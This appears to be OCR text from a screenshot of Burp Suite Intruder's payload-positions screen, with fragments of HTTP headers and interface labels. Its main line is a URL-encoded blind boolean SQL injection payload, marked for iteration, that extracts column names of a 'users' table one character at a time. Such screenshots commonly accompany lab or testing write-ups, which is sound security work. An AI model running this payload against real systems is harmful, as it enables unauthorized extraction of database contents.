 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 0if(substring((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%20§1§,1),§1§,1)=%27§i§%27,1,0)%20--+ H
2
3
4 dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 n/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 te
7 0.9
8
9
10
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
3 payload positions Length: 599